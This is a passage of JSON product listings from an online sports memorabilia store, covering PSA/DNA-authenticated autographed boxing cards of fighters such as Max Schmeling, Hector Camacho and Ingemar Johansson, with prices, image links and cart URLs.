holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/278309/1074152/ok_8_26_25_1272__23181.1756342125.jpg?c=2","alt":"Kid Gavilan Autographed 1991 AW Sports Card #85 PSA/DNA #83314239"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"27th Aug 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=278309","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/278309/1074152/ok_8_26_25_1272__23181.1756342125.jpg?c=2","alt":"Kid Gavilan Autographed 1991 AW Sports Card #85 PSA/DNA #83314239"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/278309/1074153/ok_8_26_25_1273__53525.1756342125.jpg?c=2","alt":"Kid Gavilan Autographed 1991 AW Sports Card #85 PSA/DNA #83314239"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$59.00","value":59,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=278309","category":["Boxing","Boxing/Cards"]},{"id":278264,"sku":"252941","name":"Jeff Fenech Autographed 1991 Kayo Card #176 PSA/DNA #83314084","url":"https://www.millcreeksports.com/jeff-fenech-autographed-1991-kayo-card-176-psa-dna-83314084/","brand":{"name":null},"availability":"","summary":"This is a 1991 Kayo Card #176 that has been hand signed by Jeff Fenech. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/278264/1074064/ok_8_26_25_1232__02680.1756342072.jpg?c=2","alt":"Jeff Fenech Autographed 1991 Kayo Card #176 PSA/DNA #83314084"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"27th Aug 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=278264","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/278264/1074064/ok_8_26_25_1232__02680.1756342072.jpg?c=2","alt":"Jeff Fenech Autographed 1991 Kayo Card #176 PSA/DNA #83314084"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/278264/1074065/ok_8_26_25_1233__19912.1756342072.jpg?c=2","alt":"Jeff Fenech Autographed 1991 Kayo Card #176 PSA/DNA #83314084"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$39.00","value":39,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=278264","category":["Boxing","Boxing/Cards"]},{"id":278212,"sku":"252940","name":"Joey Giardello Autographed 1991 Kayo Card #156 PSA/DNA #83314078","url":"https://www.millcreeksports.com/joey-giardello-autographed-1991-kayo-card-156-psa-dna-83314078/","brand":{"name":null},"availability":"","summary":"This is a 1991 Kayo Card #156 that has been hand signed by Joey Giardello. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/278212/1073960/ok_8_26_25_1230__75719.1756342012.jpg?c=2","alt":"Joey Giardello Autographed 1991 Kayo Card #156 PSA/DNA #83314078"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"27th Aug 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=278212","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/278212/1073960/ok_8_26_25_1230__75719.1756342012.jpg?c=2","alt":"Joey Giardello Autographed 1991 Kayo Card #156 PSA/DNA #83314078"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/278212/1073961/ok_8_26_25_1231__86751.1756342012.jpg?c=2","alt":"Joey Giardello Autographed 1991 Kayo Card #156 PSA/DNA #83314078"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$25.00","value":25,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=278212","category":["Boxing","Boxing/Cards"]},{"id":275752,"sku":"249956","name":"Hector Camacho Autographed 1991 Kayo Rookie Card #40 PSA/DNA #83314186","url":"https://www.millcreeksports.com/hector-camacho-autographed-1991-kayo-rookie-card-40-psa-dna-83314186/","brand":{"name":null},"availability":"","summary":"This is a 1991 Kayo Rookie Card #40 that has been hand signed by Hector Camacho. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275752/1066240/DM_7_4_25_1724__78308.1751589584.jpg?c=2","alt":"Hector Camacho Autographed 1991 Kayo Rookie Card #40 PSA/DNA #83314186"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275752","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275752/1066240/DM_7_4_25_1724__78308.1751589584.jpg?c=2","alt":"Hector Camacho Autographed 1991 Kayo Rookie Card #40 PSA/DNA #83314186"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275752/1066241/DM_7_4_25_1725__41632.1751589584.jpg?c=2","alt":"Hector Camacho Autographed 1991 Kayo Rookie Card #40 PSA/DNA #83314186"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$199.00","value":199,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275752","category":["Boxing","Boxing/Cards"]},{"id":275751,"sku":"249955","name":"Hector Camacho Autographed 1991 Kayo Rookie Card #40 PSA/DNA #83314185","url":"https://www.millcreeksports.com/hector-camacho-autographed-1991-kayo-rookie-card-40-psa-dna-83314185/","brand":{"name":null},"availability":"","summary":"This is a 1991 Kayo Rookie Card #40 that has been hand signed by Hector Camacho. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275751/1066238/DM_7_4_25_1722__35579.1751589583.jpg?c=2","alt":"Hector Camacho Autographed 1991 Kayo Rookie Card #40 PSA/DNA #83314185"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275751","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275751/1066238/DM_7_4_25_1722__35579.1751589583.jpg?c=2","alt":"Hector Camacho Autographed 1991 Kayo Rookie Card #40 PSA/DNA #83314185"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275751/1066239/DM_7_4_25_1723__85883.1751589583.jpg?c=2","alt":"Hector Camacho Autographed 1991 Kayo Rookie Card #40 PSA/DNA #83314185"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$199.00","value":199,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275751","category":["Boxing","Boxing/Cards"]},{"id":275742,"sku":"249930","name":"Max Schmeling Autographed 1991 AW Sports Card #134 PSA/DNA #83314040","url":"https://www.millcreeksports.com/max-schmeling-autographed-1991-aw-sports-card-134-psa-dna-83314040/","brand":{"name":null},"availability":"","summary":"This is a 1991 AW Sports Card #134 that has been hand signed by Max Schmeling. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275742/1066220/DM_7_4_25_1672__34472.1751589571.jpg?c=2","alt":"Max Schmeling Autographed 1991 AW Sports Card #134 PSA/DNA #83314040"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275742","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275742/1066220/DM_7_4_25_1672__34472.1751589571.jpg?c=2","alt":"Max Schmeling Autographed 1991 AW Sports Card #134 PSA/DNA #83314040"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275742/1066221/DM_7_4_25_1673__90588.1751589571.jpg?c=2","alt":"Max Schmeling Autographed 1991 AW Sports Card #134 PSA/DNA #83314040"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$149.00","value":149,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275742","category":["Boxing","Boxing/Cards"]},{"id":275741,"sku":"249929","name":"Max Schmeling Autographed 1991 AW Sports Card #134 PSA/DNA #83314039","url":"https://www.millcreeksports.com/max-schmeling-autographed-1991-aw-sports-card-134-psa-dna-83314039/","brand":{"name":null},"availability":"","summary":"This is a 1991 AW Sports Card #134 that has been hand signed by Max Schmeling. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275741/1066218/DM_7_4_25_1670__70653.1751589570.jpg?c=2","alt":"Max Schmeling Autographed 1991 AW Sports Card #134 PSA/DNA #83314039"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275741","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275741/1066218/DM_7_4_25_1670__70653.1751589570.jpg?c=2","alt":"Max Schmeling Autographed 1991 AW Sports Card #134 PSA/DNA #83314039"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275741/1066219/DM_7_4_25_1671__74210.1751589570.jpg?c=2","alt":"Max Schmeling Autographed 1991 AW Sports Card #134 PSA/DNA #83314039"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$149.00","value":149,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275741","category":["Boxing","Boxing/Cards"]},{"id":275740,"sku":"249928","name":"Max Schmeling Autographed 1991 AW Sports Card #142 PSA/DNA #83314031","url":"https://www.millcreeksports.com/max-schmeling-autographed-1991-aw-sports-card-142-psa-dna-83314031/","brand":{"name":null},"availability":"","summary":"This is a 1991 AW Sports Card #142 that has been hand signed by Max Schmeling. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275740/1066216/DM_7_4_25_1668__11204.1751589569.jpg?c=2","alt":"Max Schmeling Autographed 1991 AW Sports Card #142 PSA/DNA #83314031"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275740","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275740/1066216/DM_7_4_25_1668__11204.1751589569.jpg?c=2","alt":"Max Schmeling Autographed 1991 AW Sports Card #142 PSA/DNA #83314031"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275740/1066217/DM_7_4_25_1669__47578.1751589569.jpg?c=2","alt":"Max Schmeling Autographed 1991 AW Sports Card #142 PSA/DNA #83314031"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$149.00","value":149,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275740","category":["Boxing","Boxing/Cards"]},{"id":275739,"sku":"249927","name":"Max Schmeling Autographed 1991 AW Sports Card #142 PSA/DNA #83314030","url":"https://www.millcreeksports.com/max-schmeling-autographed-1991-aw-sports-card-142-psa-dna-83314030/","brand":{"name":null},"availability":"","summary":"This is a 1991 AW Sports Card #142 that has been hand signed by Max Schmeling. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275739/1066214/DM_7_4_25_1666__96747.1751589568.jpg?c=2","alt":"Max Schmeling Autographed 1991 AW Sports Card #142 PSA/DNA #83314030"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275739","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275739/1066214/DM_7_4_25_1666__96747.1751589568.jpg?c=2","alt":"Max Schmeling Autographed 1991 AW Sports Card #142 PSA/DNA #83314030"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275739/1066215/DM_7_4_25_1667__95779.1751589568.jpg?c=2","alt":"Max Schmeling Autographed 1991 AW Sports Card #142 PSA/DNA #83314030"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$149.00","value":149,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275739","category":["Boxing","Boxing/Cards"]},{"id":275727,"sku":"249630","name":"Max Schmeling Autographed 1996 Ringside HOF Card #12 PSA/DNA #83308187","url":"https://www.millcreeksports.com/max-schmeling-autographed-1996-ringside-hof-card-12-psa-dna-83308187/","brand":{"name":null},"availability":"","summary":"This is a 1996 Ringside HOF Card #12 that has been hand signed by Max Schmeling. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275727/1066190/DM_7_4_25_1072__39475.1751589555.jpg?c=2","alt":"Max Schmeling Autographed 1996 Ringside HOF Card #12 PSA/DNA #83308187"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275727","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275727/1066190/DM_7_4_25_1072__39475.1751589555.jpg?c=2","alt":"Max Schmeling Autographed 1996 Ringside HOF Card #12 PSA/DNA #83308187"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275727/1066191/DM_7_4_25_1073__51493.1751589555.jpg?c=2","alt":"Max Schmeling Autographed 1996 Ringside HOF Card #12 PSA/DNA #83308187"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$149.00","value":149,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275727","category":["Boxing","Boxing/Cards"]},{"id":275726,"sku":"249629","name":"Max Schmeling Autographed 1996 Ringside HOF Card #12 PSA/DNA #83308183","url":"https://www.millcreeksports.com/max-schmeling-autographed-1996-ringside-hof-card-12-psa-dna-83308183/","brand":{"name":null},"availability":"","summary":"This is a 1996 Ringside HOF Card #12 that has been hand signed by Max Schmeling. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275726/1066188/DM_7_4_25_1070__75902.1751589554.jpg?c=2","alt":"Max Schmeling Autographed 1996 Ringside HOF Card #12 PSA/DNA #83308183"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275726","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275726/1066188/DM_7_4_25_1070__75902.1751589554.jpg?c=2","alt":"Max Schmeling Autographed 1996 Ringside HOF Card #12 PSA/DNA #83308183"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275726/1066189/DM_7_4_25_1071__43577.1751589554.jpg?c=2","alt":"Max Schmeling Autographed 1996 Ringside HOF Card #12 PSA/DNA #83308183"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$149.00","value":149,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275726","category":["Boxing","Boxing/Cards"]},{"id":275692,"sku":"250076","name":"Leroy Neiman Autographed 1991 Kayo Card #1 PSA/DNA #83300903","url":"https://www.millcreeksports.com/leroy-neiman-autographed-1991-kayo-card-1-psa-dna-83300903/","brand":{"name":null},"availability":"","summary":"This is a 1991 Kayo Card #1 that has been hand signed by Leroy Neiman. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275692/1066120/DM_7_4_25_1962__41947.1751589517.jpg?c=2","alt":"Leroy Neiman Autographed 1991 Kayo Card #1 PSA/DNA #83300903"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275692","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275692/1066120/DM_7_4_25_1962__41947.1751589517.jpg?c=2","alt":"Leroy Neiman Autographed 1991 Kayo Card #1 PSA/DNA #83300903"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275692/1066121/DM_7_4_25_1963__85427.1751589517.jpg?c=2","alt":"Leroy Neiman Autographed 1991 Kayo Card #1 PSA/DNA #83300903"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$89.00","value":89,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275692","category":["Boxing","Boxing/Cards"]},{"id":275691,"sku":"250075","name":"Leroy Neiman Autographed 1991 Kayo Card #1 PSA/DNA #83300902","url":"https://www.millcreeksports.com/leroy-neiman-autographed-1991-kayo-card-1-psa-dna-83300902/","brand":{"name":null},"availability":"","summary":"This is a 1991 Kayo Card #1 that has been hand signed by Leroy Neiman. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275691/1066118/DM_7_4_25_1960__50818.1751589516.jpg?c=2","alt":"Leroy Neiman Autographed 1991 Kayo Card #1 PSA/DNA #83300902"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275691","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275691/1066118/DM_7_4_25_1960__50818.1751589516.jpg?c=2","alt":"Leroy Neiman Autographed 1991 Kayo Card #1 PSA/DNA #83300902"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275691/1066119/DM_7_4_25_1961__96823.1751589516.jpg?c=2","alt":"Leroy Neiman Autographed 1991 Kayo Card #1 PSA/DNA #83300902"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$89.00","value":89,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275691","category":["Boxing","Boxing/Cards"]},{"id":275668,"sku":"249950","name":"Angelo Dundee Autographed 1991 Kayo Card #4 Trainer PSA/DNA #83314137","url":"https://www.millcreeksports.com/angelo-dundee-autographed-1991-kayo-card-4-trainer-psa-dna-83314137/","brand":{"name":null},"availability":"","summary":"This is a 1991 Kayo Card #4 that has been hand signed by Angelo Dundee. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275668/1066072/DM_7_4_25_1712__54606.1751589491.jpg?c=2","alt":"Angelo Dundee Autographed 1991 Kayo Card #4 Trainer PSA/DNA #83314137"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275668","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275668/1066072/DM_7_4_25_1712__54606.1751589491.jpg?c=2","alt":"Angelo Dundee Autographed 1991 Kayo Card #4 Trainer PSA/DNA #83314137"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275668/1066073/DM_7_4_25_1713__25418.1751589491.jpg?c=2","alt":"Angelo Dundee Autographed 1991 Kayo Card #4 Trainer PSA/DNA #83314137"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$69.00","value":69,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275668","category":["Boxing","Boxing/Cards"]},{"id":275667,"sku":"249949","name":"Angelo Dundee Autographed 1991 Kayo Card #4 Trainer PSA/DNA #83314136","url":"https://www.millcreeksports.com/angelo-dundee-autographed-1991-kayo-card-4-trainer-psa-dna-83314136/","brand":{"name":null},"availability":"","summary":"This is a 1991 Kayo Card #4 that has been hand signed by Angelo Dundee. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275667/1066070/DM_7_4_25_1710__93103.1751589490.jpg?c=2","alt":"Angelo Dundee Autographed 1991 Kayo Card #4 Trainer PSA/DNA #83314136"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275667","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275667/1066070/DM_7_4_25_1710__93103.1751589490.jpg?c=2","alt":"Angelo Dundee Autographed 1991 Kayo Card #4 Trainer PSA/DNA #83314136"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275667/1066071/DM_7_4_25_1711__23759.1751589490.jpg?c=2","alt":"Angelo Dundee Autographed 1991 Kayo Card #4 Trainer PSA/DNA #83314136"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$69.00","value":69,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275667","category":["Boxing","Boxing/Cards"]},{"id":275666,"sku":"249926","name":"Ingemar Johansson Autographed 1991 AW Sports Card #93 PSA/DNA #83314027","url":"https://www.millcreeksports.com/ingemar-johansson-autographed-1991-aw-sports-card-93-psa-dna-83314027/","brand":{"name":null},"availability":"","summary":"This is a 1991 AW Sports Card #93 that has been hand signed by Ingemar Johansson. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275666/1066068/DM_7_4_25_1664__18848.1751589489.jpg?c=2","alt":"Ingemar Johansson Autographed 1991 AW Sports Card #93 PSA/DNA #83314027"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275666","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275666/1066068/DM_7_4_25_1664__18848.1751589489.jpg?c=2","alt":"Ingemar Johansson Autographed 1991 AW Sports Card #93 PSA/DNA #83314027"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275666/1066069/DM_7_4_25_1665__95866.1751589489.jpg?c=2","alt":"Ingemar Johansson Autographed 1991 AW Sports Card #93 PSA/DNA #83314027"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$69.00","value":69,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275666","category":["Boxing","Boxing/Cards"]},{"id":275665,"sku":"249925","name":"Ingemar Johansson Autographed 1991 AW Sports Card #93 PSA/DNA #83314026","url":"https://www.millcreeksports.com/ingemar-johansson-autographed-1991-aw-sports-card-93-psa-dna-83314026/","brand":{"name":null},"availability":"","summary":"This is a 1991 AW Sports Card #93 that has been hand signed by Ingemar Johansson. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275665/1066066/DM_7_4_25_1662__66177.1751589488.jpg?c=2","alt":"Ingemar Johansson Autographed 1991 AW Sports Card #93 PSA/DNA #83314026"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275665","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275665/1066066/DM_7_4_25_1662__66177.1751589488.jpg?c=2","alt":"Ingemar Johansson Autographed 1991 AW Sports Card #93 PSA/DNA #83314026"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275665/1066067/DM_7_4_25_1663__08373.1751589488.jpg?c=2","alt":"Ingemar Johansson Autographed 1991 AW Sports Card #93 PSA/DNA #83314026"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$69.00","value":69,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275665","category":["Boxing","Boxing/Cards"]},{"id":275664,"sku":"249924","name":"Ingemar Johansson Autographed 1991 AW Sports Card #93 PSA/DNA #83314025","url":"https://www.millcreeksports.com/ingemar-johansson-autographed-1991-aw-sports-card-93-psa-dna-83314025/","brand":{"name":null},"availability":"","summary":"This is a 1991 AW Sports Card #93 that has been hand signed by Ingemar Johansson. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275664/1066064/DM_7_4_25_1660__09417.1751589487.jpg?c=2","alt":"Ingemar Johansson Autographed 1991 AW Sports Card #93 PSA/DNA #83314025"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275664","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275664/1066064/DM_7_4_25_1660__09417.1751589487.jpg?c=2","alt":"Ingemar Johansson Autographed 1991 AW Sports Card #93 PSA/DNA #83314025"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275664/1066065/DM_7_4_25_1661__08306.1751589487.jpg?c=2","alt":"Ingemar Johansson Autographed 1991 AW Sports Card #93 PSA/DNA #83314025"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$69.00","value":69,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275664","category":["Boxing","Boxing/Cards"]},{"id":275645,"sku":"249964","name":"Kid Gavilan Autographed 1991 AW Sports Card #85 PSA/DNA #83314242","url":"https://www.millcreeksports.com/kid-gavilan-autographed-1991-aw-sports-card-85-psa-dna-83314242/","brand":{"name":null},"availability":"","summary":"This is a 1991 AW Sports Card #85 that has been hand signed by Kid Gavilan. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275645/1066026/DM_7_4_25_1740__12511.1751589466.jpg?c=2","alt":"Kid Gavilan Autographed 1991 AW Sports Card #85 PSA/DNA #83314242"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 